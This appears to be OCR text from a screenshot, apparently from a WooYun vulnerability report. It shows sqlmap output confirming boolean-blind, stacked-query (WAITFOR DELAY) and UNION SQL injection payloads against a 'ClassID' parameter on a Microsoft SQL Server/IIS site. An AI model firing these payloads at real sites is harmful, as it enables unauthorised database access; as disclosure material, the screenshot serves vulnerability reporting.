 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection point(s) with a total of 37 HTTP(s) re
quests:
---
Parameter: ClassID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ClassID=0204' AND 2839=2839 AND 'YwRN'='YwRN&absolutepage=12&select
=2008

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ClassID=0204';WAITFOR DELAY '0:0:5'--&absolutepage=12&select=2008

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: ClassID=0204' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(113)+CHAR(1
22)+CHAR(98)+CHAR(113)+CHAR(114)+CHAR(77)+CHAR(66)+CHAR(87)+CHAR(109)+CHAR(108)+
CHAR(79)+CHAR(102)+CHAR(70)+CHAR(101)+CHAR(113)+CHAR(98)+CHAR(122)+CHAR(122)+CHA
R(113),NULL-- &absolutepage=12&select=2008
---
[19:46:19] [INFO] testing Microsoft SQL Server
[19:46:19] [INFO] confirming Microsoft SQL Server
[19:46:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
中文(简体) - 百度输入法 半 :ASP.NET, ASP, Microsoft IIS 8.0
www.wooyun.org